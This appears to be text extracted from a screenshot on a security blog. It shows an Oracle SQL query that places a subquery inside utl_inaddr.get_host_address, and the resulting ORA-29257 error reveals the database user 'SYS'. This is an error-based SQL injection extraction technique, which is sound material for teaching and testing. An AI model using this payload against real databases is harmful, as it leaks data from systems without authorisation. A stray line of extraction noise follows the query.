 SQL> select utl_inaddr.get_host_address((select user from dual)) from dual;
select utl_inaddr.get_host_address((select user from dual)) from dual
*
ERROR at line 1:
ORA-29257: host SYS unknown
ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1
G DUBAI 8491
initsec blog.gm7.org